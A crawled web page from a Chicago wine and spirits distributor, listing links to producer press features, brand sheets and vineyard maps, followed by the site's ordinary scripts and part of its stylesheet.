           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193812&c=580103&h=8b27e1431ca9307cfe53&_xt=.pdf" target="_blank">Bierzo's New Old-Vine Reds and Indigenous Whites from Galicia</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193813&c=580103&h=d999429adfd551cfd333&_xt=.pdf" target="_blank">Rhone Reds - Justin Smith of Saxum Leads the Way - Wine Specator Feature Article 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193814&c=580103&h=800ffb764c6cb5e44a1f&_xt=.pdf" target="_blank">James Laube Article on Randall Grahm, WS 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193815&c=580103&h=376165a66dd1169677f0&_xt=.pdf" target="_blank">Eric Jensen featured in Wine Spectator (3/2011)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=194767&c=580103&h=d00ff683523065e94468&_xt=.pdf" target="_blank">Mendel Harvest Report 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=199521&c=580103&h=1a795318d3f1198fb880&_xt=.pdf" target="_blank">Musto Carmelitano featured in Wine & Spirits Magazine June, 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=200542&c=580103&h=a561bca0d47197b22153&_xt=.pdf" target="_blank">Map of Barthod Vineyard Holdings in Chambolle-Musigny</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=238216&c=580103&h=c72d924deb4087181735&_xt=.pdf" target="_blank">Robert Foley Featured in Wine Spectator for his Amazing Merlot 11/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241172&c=580103&h=b57f718fddbdb51f7d2c&_xt=.pdf" target="_blank">Laura Catena talks Wine, Health & Hangovers with Food & Wine (9/2014)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241182&c=580103&h=d6a65a6387a4ac0b4724&_xt=.pdf" target="_blank">Montenidoli featured in Wine Spectator's Tuscan Tasting Report 10/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241186&c=580103&h=eee3e03ff2cdbf469500&_xt=.pdf" target="_blank">Benanti featured in Sicily Renaissance Wine Spectator article 10/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244840&c=580103&h=ca26cd7cfe72e0c3be7c&_xt=.pdf" target="_blank">Wine First, Bubbles Second article featuring Cedric Bouchard 12/31/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244841&c=580103&h=b845967708fa0ce30da5&_xt=.pdf" target="_blank">Matt Kramer picks J. Christopher Lumiere Pinot as his Wine of the Year in 2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=244842&c=580103&h=e68f05078960020322df&_xt=.pdf" target="_blank">Abeja featured for their Washington Chardonnay in Wine Spectator article 12/2014</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=249182&c=580103&h=2b9bd6e2727104a835a9&_xt=.pdf" target="_blank">2012 Nicole Marie Red Blend Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=254519&c=580103&h=8fc05d2aced526ef57b2&_xt=.pdf" target="_blank">Barmes Buecher EcoCert Licence</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=254520&c=580103&h=d73d156bc1afda62bf54&_xt=.pdf" target="_blank">Barmes Buecher Biodyvin Certification</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=272252&c=580103&h=7923843853fc61d0c626" target="_blank">Champagne Laherte Frères Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285484&c=580103&h=ce1f50602e134d71aba9&_xt=.pdf" target="_blank">Alvaro Palacios Given Decanter's Man of the Year 2015 Tribute</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285485&c=580103&h=abd81a5a5d40b820b39d&_xt=.pdf" target="_blank">The Undiscovered Sangiovese - Giovanna Madonia featured for Romagna in Decanter Italy 2015 Edition</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285486&c=580103&h=100882626c18e1a093b3&_xt=.pdf" target="_blank">Ransom featured in Tasting Panel March 2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=285493&c=580103&h=2e31ac5294cd9c9683d8&_xt=.pdf" target="_blank">Domaine Jerome Chezeaux Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=297209&c=580103&h=963b7b1dfb5d371f65b6&_xt=.pdf" target="_blank">Evesham Wood Vineyard & Winery Organic Certification by Oregon Tilth</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=311439&c=580103&h=93ad69a1540dd7791e06&_xt=.pdf" target="_blank">#22 on The World's Most Admired Champagne published by Drinks International</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=313150&c=580103&h=d97e276b45e23e22e0b3&_xt=.pdf" target="_blank">Talbott Chardonnay featured in Chicago Sun-Times (July 2015)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=326116&c=580103&h=4aff5ee4c71065e4baa9&_xt=.pdf" target="_blank">Illy's Winning Blend - Feature in Wine Spectator 10/31/2015 Issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=326117&c=580103&h=c7a7cb63426b2bedb3a9&_xt=.pdf" target="_blank">Pioneers of Priorat - Featuring Alvaro Palacios - Wine Spectator 10/15/2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=332518&c=580103&h=24e4a2e60fb8407e22ca&_xt=.pdf" target="_blank">Julien Sunier featured in The Daily Telegraph 1/2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=336279&c=580103&h=3f8b729b8dff66fe85f1&_xt=.pdf" target="_blank">Mauro Mascarello featured in Wine Spectator 11/2015</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=362411&c=580103&h=c32afafb37b2887156a4&_xt=.pdf" target="_blank">Flora Springs Vineyards Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=384712&c=580103&h=3f9a4dca97afc0ef250c&_xt=.pdf" target="_blank">Banshee Winemakers' Biographies</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=384713&c=580103&h=d4fe06f9c271428767fa&_xt=.pdf" target="_blank">Banshee Founders' Biographies</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391489&c=580103&h=8fb13d66a495f2865dc2&_xt=.pdf" target="_blank">Bertrand Sourdais Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391489&c=580103&h=8fb13d66a495f2865dc2&_xt=.pdf" target="_blank">Bertrand Sourdais Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391491&c=580103&h=678e7bdb66894a96a170&_xt=.pdf" target="_blank">Peter Sisseck Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=391492&c=580103&h=918aa10748cb8fc46df5&_xt=.pdf" target="_blank">Agustin Santolaya Interview with Andrew Black of Premiere Press - 2015 Vintage</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=399381&c=580103&h=8c915517c00c990ce9c7&_xt=.pdf" target="_blank">Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=401064&c=580103&h=843c687d114c2adaabac&_xt=.pdf" target="_blank">Stephanie Terrizzi featured in the article "Wonder Women - 10 Female California Winemakers to Watch"</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=401569&c=580103&h=f38df7dda6b3afdae1df&_xt=.pdf" target="_blank">Sea Monster Winemakers' Bios</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=415100&c=580103&h=9013dcf0e342b14565ec&_xt=.pdf" target="_blank">Pierre Fenals featured in The Feiring Line 2/2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=441218&c=580103&h=2f7987e1e5d2d5a907aa&_xt=.pdf" target="_blank">Foxglove Cabernet featured in Decanter 2016 California Edition</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=441348&c=580103&h=b51871f55a860aa7c30b&_xt=.pdf" target="_blank">Fortaleza featured in The Wall Street Journal 7/23/2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=443586&c=580103&h=19ece5e2d594fd3e12a2&_xt=.pdf" target="_blank">Jose Lovaglio, Owner of Vaglio, Featured in Decanter Sept. 2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450026&c=580103&h=382d555ef06cd6899d13&_xt=.pdf" target="_blank">Spain's New Approach article featuring Alvaro Palacios in the Wine Spectator October 2016 issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450092&c=580103&h=d253d37c45fc46547f34&_xt=.pdf" target="_blank">Rogue Vine featured in Decanter as Top Producer in Itata (10/2016)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=450094&c=580103&h=6f92d84ca6d7d841dab7&_xt=.pdf" target="_blank">Zorzal Producer Profile in Decanter's Best of South America October 2016 Issue</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=470363&c=580103&h=3d43827ef72ce74afee3&_xt=.pdf" target="_blank">Jean-Marie Fourrier Decanter Interview 12/206</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=490496&c=580103&h=6b4b56ecd925f5902527&_xt=.pdf" target="_blank">Le Fraghe featured in Decanter's Italy Issue 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=490500&c=580103&h=80a8ce9fb9554480442d&_xt=.pdf" target="_blank">San Fereolo featured in Decanter's Italy Issue 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=511864&c=580103&h=9dd944bc9a706efe9486&_xt=.pdf" target="_blank">Gen del Alma featured in Decanter (4/2017)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=514906&c=580103&h=3fb75c94d19a6f32b0cd&_xt=.pdf" target="_blank">Skinner Named One of Wine & Spirits Wineries to Watch 2016</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=543004&c=580103&h=b124ff3aea46ea752ae8&_xt=.pdf" target="_blank">Selosse Interview in Decanter July 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=543006&c=580103&h=b11e3289f2b67b24b9cd&_xt=.pdf" target="_blank">Azores Wine Co. feature in Decanter July 2017</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=587026&c=580103&h=922be445a181c7d07a3b&_xt=.pdf" target="_blank">BENANTI Winery Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=612813&c=580103&h=3ccad20ba749679d31d5&_xt=.pdf" target="_blank">Cristiano Garella featured in Wine & Spirits 12/2017</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=618892&c=580103&h=d390e1d44d445b48becd&_xt=.pdf" target="_blank">Chairman's Rum featured in The Imbibe 75 (January 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=645860&c=580103&h=6334cea29f4d8b079644&_xt=.pdf" target="_blank">Pampelonne featured in Men's Journal (April 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=618892&c=580103&h=d390e1d44d445b48becd&_xt=.pdf" target="_blank">Bounty Rum featured in The Imbibe 75 (January 2018)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=670135&c=580103&h=1259a4783d12c635069c&_xt=.pdf" target="_blank">James Lester featured in Wine Enthusiast June 2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745779&c=580103&h=1fdb8689be3696d02471&_xt=.pdf" target="_blank">Maria Teresa Mascarello Featured in Wine Spectator's Piedmont Women Issue 10/2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745779&c=580103&h=1fdb8689be3696d02471&_xt=.pdf" target="_blank">Silvia Altare Featured in Wine Spectator's Piedmont Women Issue 10/2018</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745984&c=580103&h=6e41d9084b098d6c4a70&_xt=.pdf" target="_blank">Benanti featured in the October 2018 issue of Wine Spectator</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=745984&c=580103&h=6e41d9084b098d6c4a70&_xt=.pdf" target="_blank">Frank Cornelissen featured in the October 2018 issue of Wine Spectator</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=785902&c=580103&h=3f12be86d288ee93c617&_xt=.pdf" target="_blank">Wyncroft featured in November 2018 issue of Craft by Under My Host</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=831687&c=580103&h=18d35e40797db1f79506&_xt=.pdf" target="_blank">Melville Featured in Food and Wine Magazine April 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=856205&c=580103&h=207b6a2cd25106425892&_xt=.pdf" target="_blank">Montenidoli featured in Wine Spectator April 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=884712&c=580103&h=cce5f467bfdb20725070&_xt=.pdf" target="_blank">Joel Peterson is the main feature in the Wine Spectator June 30, 2019 issue.</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=884712&c=580103&h=cce5f467bfdb20725070&_xt=.pdf" target="_blank">Morgan Twain-Peterson is the main feature in the Wine Spectator June 30, 2019 issue.</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=900411&c=580103&h=f4585dc02b364f36d82d&_xt=.pdf" target="_blank">Sorelle Bronca featured in Decanter July 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=934206&c=580103&h=2ee5a38b1f5a4928667e&_xt=.pdf" target="_blank">Carillon Vineyard Plots (as of 2019)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=934207&c=580103&h=b1c4de7bbede42e643b8&_xt=.pdf" target="_blank">Fourrier Vineyard Plots (as of 2019)</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=935310&c=580103&h=effd767a6059379a151c&_xt=.pdf" target="_blank">Jean-Philippe Fichet featured in The New York Times 9/12/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=935870&c=580103&h=9c1dbefe312ed05ea9b1&_xt=.pdf" target="_blank">Can Sumoi featured in Wine & Spirits 8/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=946198&c=580103&h=d45480df8fb49938eb2a&_xt=.pdf" target="_blank">Prolijo Brand Information</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=982914&c=580103&h=e7b84b155299598919da&_xt=.pdf" target="_blank">Folly of the Beast featured in The Tasting Panel October 2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=996916&c=580103&h=f55af674e7dc84bb838e&_xt=.pdf" target="_blank">Montenidoli Article in Wine Spectator 12/2019</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1008756&c=580103&h=322b0eec5226c02121ba&_xt=.pdf" target="_blank">Lucien Crochet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1023755&c=580103&h=1956148036b1b03e4f38&_xt=.pdf" target="_blank">Pietra Marina - White Icon of Our Time, Decanter 2015</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046192&c=580103&h=4a5cb20ae4c3b04cb00c&_xt=.pdf" target="_blank">Ghislaine Barthod Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046193&c=580103&h=274c207d3433daa7a8f1&_xt=.pdf" target="_blank">Harmand-Geoffroy Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046194&c=580103&h=578ae586ffe2fc2086ea&_xt=.pdf" target="_blank">Hubert Lignier Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046195&c=580103&h=34fdebd8c2798681dde6&_xt=.pdf" target="_blank">Fourrier Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046198&c=580103&h=d6937819ec8af7614637" target="_blank">Oakville Vineyard Map</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046211&c=580103&h=f4a4c5f6602c70a8dc74&_xt=.pdf" target="_blank">Jacques Carillon Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1046214&c=580103&h=f37c0ba1250985a21b39&_xt=.pdf" target="_blank">La Torre Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1089093&c=580103&h=3903997a69ca55f0f386&_xt=.pdf" target="_blank">Bisson Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1223510&c=580103&h=a_r0JQKkvL_Mx4Nx7_q7ky4oKC0lCnWf47thU_rzkj8rT_sJ&_xt=.pdf" target="_blank">Daniel Ramos Featured in Decanter Spain 2020</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229311&c=580103&h=nmuAbraFqA43mWCpfCPh84fNUh4Yhc3WNUK52npYbh321xoO&_xt=.pdf" target="_blank">Château Massiac Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229422&c=580103&h=rcMsMhSht9uIXBFWDAl06JIn0WxxuZjuBOMEHNml_yb435ka&_xt=.pdf" target="_blank">Cava Recaredo Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229454&c=580103&h=8Up16mhzWk3rJOYdUlZTUwRPRa_Uz82maIa0hffVHj6rGVPZ&_xt=.pdf" target="_blank">Xavier Gerard Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229455&c=580103&h=XjtqOrKHm8Sm-sk1lmjr0pLnI9TgJfjenaQNaYMf8j0JUOLn&_xt=.pdf" target="_blank">Domaine Lionnet Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229708&c=580103&h=0DYDhcc7B6vMp5Ey-rTv7BpaPdZCGWEfqmXn5uutXH0aHQ4T&_xt=.pdf" target="_blank">Massimo Clerico Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229719&c=580103&h=MhRwErWLsMX0lPbA95wvTu2KYMW_hC7t-xogSlmcmapcm4T4&_xt=.pdf" target="_blank">Rovellotti Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229743&c=580103&h=UnrL0hEHxpQNXpsL_Yp-7iLpEGJ6xVwxkmx4JT-FRhyEguhR&_xt=.pdf" target="_blank">Castello Conti Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1229756&c=580103&h=eWeYeWe_hrC34kLx9kJyPF0-SPBX28bh5HYmSUjr3_XBgjDS&_xt=.pdf" target="_blank">Monsecco Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230170&c=580103&h=eR5W1tdaGVuGbLk65FEkcp2qY0qAA8GRP57PyL6tDceLbEDM&_xt=.pdf" target="_blank">Luigi Ferrando Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230171&c=580103&h=qKhG4gb1P4K-hlZxPhkaqXaI9KIcWAlLkZiBuYXaDuEnC9Pf&_xt=.pdf" target="_blank">Domaine Guillaume Gilles Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230175&c=580103&h=TU59B9hdl6EHvdVdP2QHuKhA1njtOe4D8LMm28zD5o5vfDr0&_xt=.pdf" target="_blank">Domaine Bois de Boursan Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230176&c=580103&h=_L0v-i6pep_2tcor2Aeuryedm9m-PcZN9KQ7h8RjlrX3BzuY&_xt=.pdf" target="_blank">San Fereolo Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1230177&c=580103&h=-HEiQ1gGS1OUa1_aYj9kVnvD4v3is7Y6aJULmLio9L66o5Ev&_xt=.pdf" target="_blank">Brovia Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231789&c=580103&h=GTTQj5uOu-Bo-HXzotq1g_nbHLQzwsL9ccW68bltCoO6pv3i&_xt=.pdf" target="_blank">Domaine Faillenc Sainte-Marie Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231867&c=580103&h=DvSzLXTghgPBiP7T_2qyj1MSbuqOJgkCyl4N94eu8AQkr1FR&_xt=.pdf" target="_blank">De Forville Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231878&c=580103&h=RIs8chOaXZhMnrAC2cRFwWXeOuH-j5c54BdN7Tjkz5mOHJYb&_xt=.pdf" target="_blank">Podere Le Boncie Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231916&c=580103&h=rulGqXwt9X8UWasSrCZcj7P4ps0LjK7WsZfjsY75FUl2dz9H&_xt=.pdf" target="_blank">Calle 23 Origins & the Birth of Criollo</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1231968&c=580103&h=vP31gu4RUX--Sva3M9g1QHplxBVyUJZ_8pPFN9elW6U8EDwP&_xt=.pdf" target="_blank">Etienne Becheras Producer Profile</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1272573&c=580103&h=RA7Z7t9oj-AQs7_BvEnlmdFbkr-P-qe3zHtSHQyELv9g6bFi&_xt=.pdf" target="_blank">Big Table Farm featured in Food & Wine Fall 2020</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1281885&c=580103&h=qOmScFz7mGTRhKqGnUDGbdmBsAGRJK9awptdUo09ALJ9koeN&_xt=.pdf" target="_blank">Chateau Les Mesclances Brand Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1290897&c=580103&h=06VLLH-23funQnOhYaAB_AxwF2_ol3Vr5GOd_NEzqCl6Hq3K&_xt=.pdf" target="_blank">Domaine Gavoty Information Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1295039&c=580103&h=WsmpU6llM4tL7n8c2jUSJJmsLFuKk-cDX1qjBvFDB-W6la81&_xt=.pdf" target="_blank">Elephant Gin Fact Sheet</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1295040&c=580103&h=UvNa4o1wQ9FheUo3eb2aQQwyma8Jt7AOWzsNAQIyGUk4bTA5&_xt=.pdf" target="_blank">Elephant Gin Brochure</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1363661&c=580103&h=UmEaFwJeN1xUe4lje7k8ncL1xmTQ-PkzX9uf9BPWP2skdlG1&_xt=.pdf" target="_blank">Juan Pablo Michelini featured in Wine Enthusiast 7/2021 -- Rock-Star Winemakers of Argentina</a></li>
           <li> <a href="https://system.na3.netsuite.com/core/media/media.nl?id=1363662&c=580103&h=DxnsokFM55x6ZmkUeDQG6nl36UvnIDGa7LY5pnuM3V0i64sN&_xt=.pdf" target="_blank">Big Table Farm featured in Wine Enthusiast August 2021</a></li>
        </ul>
</div>


</div>

     
       
                           

</div><!-- /content -->




<!-- ************************************************************** -->
</main>
            <footer class="grid_12">
                <p>© 2025  &nbsp; Cream Wine &amp; Spirits &nbsp; 2501 W Washington Blvd, Ste 300 &nbsp; Chicago, IL 60612 &nbsp; (312) 421-1900</p>
            </footer>
        </div>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
<script>window.jQuery || document.write('<script src="/_/s/jquery-1.9.1.min.js"><\/script>')</script>
<script src="/_/s/jquery.tooltipster.min.js"></script>
<script src="/_/s/cream.js"></script>
<script>
jQuery(document).ready(function($) {
    $('#features').bjqs({
        automatic : false,
        'width' : 940,
        'height' : 528,
        animtype : 'slide',
        showmarkers : false,
        usecaptions : false,
        randomstart : false,
        responsive :  false,
        keyboardnav : true,
        hoverpause : true,
        prevtext: '<img src="/_/i/arrow_left.png" alt="Previous" />',
        nexttext: '<img src="/_/i/arrow_right.png" alt="Next" />'
    });

    var backgrounds=["http://www.creamwine.com/images/background5.jpg","http://www.creamwine.com/images/background4.jpg","http://www.creamwine.com/images/background3.jpg","http://www.creamwine.com/images/background2.jpg","http://www.creamwine.com/images/background.jpg"];
    var randomBg = backgrounds[Math.floor(Math.random()*backgrounds.length)];
    $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 150});
    setInterval(function() {
        $.backstretch(backgrounds[Math.floor(Math.random()*backgrounds.length)], {speed: 1500});
    }, 7500);


    $.scrollUp({
        scrollName: 'scrollUp', // Element ID
        topDistance: '300', // Distance from top before showing element (px)
        topSpeed: 300, // Speed back to top (ms)
        animation: 'fade', // Fade, slide, none
        animationInSpeed: 200, // Animation in speed (ms)
        animationOutSpeed: 200, // Animation out speed (ms)
        scrollText: 'Scroll to top', // Text for element
        activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
    });

    $('.tooltip').tooltipster({
        position:'right',
        interactive:true,
        interactiveTolerance: 350
    });

   $('span.ttclose').click(function(event) {
      $(event.target).closest('tooltip').tooltipster('hide');
   });

});
</script>
<script type='text/javascript' src='/_/s/jquery.scrollUp.min.js'></script>
<script type='text/javascript' src='/_/s/lightbox.js'></script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kRbtzM9NIGMwbhxR_Jl_DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769244668011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creamwine.com/_/cream.css
body_size: 3533
content:
body {
    margin-top : 10px;
    font-family : Georgia, "Times New Roman", serif;
    color: #4d4d4d;
    font-size : 14px;
    line-height: 1.5;
    background-color: #dde5c9;
}

div#left {
    float: left;
    width: 150px;
}
div#right {
    float: right;
    width: 150px;
}
div#middle {
    width: 150px;
}

a:link, a:visited,
span.tooltip {
    color: #617817;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    text-decoration : underline;
}
span.tooltip {
    cursor : help;
}

table a:link, table a:visited {
    font-family: futura-pt, sans-serif;
    font-size: 12px;
    text-transform: uppercase;
}

header {
    font-family: "futura-pt", Arial, sans-serif;
    font-size: 16px;
    line-height: 1.0;
    font-weight: 500;
    color: #ffffff;
    letter-spacing: 1px;
}
header a:link, header a:visited {
    color : #ffffff;
}
header a:hover, header a:focus, header a:active {
    color : #FEDE58;
}
#logo {
  float : left;
  margin-right : 20px;
}
#wrap-nav {
    float : right;
    width : 815px;
    padding-right : 10px;
}
#nav-2 {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
}
#nav-main {
    float : left;
}
#nav-main li {
    margin-right : 28px;
}
#social {
    float : right;
}
#social li {
    margin-left : 14px;
}
#social a {
    background-image: url('/_/i/social-icons.png');
    background-repeat : no-repeat;
    background-size : 115px 31px;
  
}
#soc-tw {
    width : 18px;
    height : 15px;
    background-position: 0px 0px;
}
#soc-tw:hover {
    background-position: 0px -16px;
}
#soc-fb {
    width : 14px;
    height : 15px;
    background-position: -22px 0px;
}
#soc-fb:hover {
    background-position: -22px -16px;
}
#soc-yt {
    width : 36px;
    height : 15px;
    background-position: -41px 0px;
}
#soc-yt:hover {
    background-position: -41px -16px;
}
#soc-ig {
    width : 15px;
    height : 15px;
    background-position: -81px 0px;
}
#soc-ig:hover {
    background-position: -81px -16px;
}
#soc-pn {
    width : 15px;
    height : 15px;
    background-position: -100px 0px;
}
#soc-pn:hover {
    background-position: -100px -16px;
}


#nav-user {
    border-bottom : 2px solid #ffffff;
    padding : 8px 0;
    text-align : right;
}
#nav-user li {
    margin-left : 28px;
}

#search {
    padding : 8px 0;
    text-align : right;
}
#quicksearch {
    display : inline;
    margin-left : 10px;
}
#qsterm {
    width: 280px;
    font-family : futura-pt, Arial, sans-serif;
}
#qs {
    width : 135px;
    background : transparent;
    border : 2px solid #ffffff;
    color : #ffffff;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
}

#nav-folio {
    background-color : #000000;
    padding : 8px 0;
    font-family : futura-pt, Arial, sans-serif;
    text-transform : lowercase;
    color : #ffffff;
}
#nav-folio ul {
    display: table;
    width: 100%;
}
#nav-folio li {
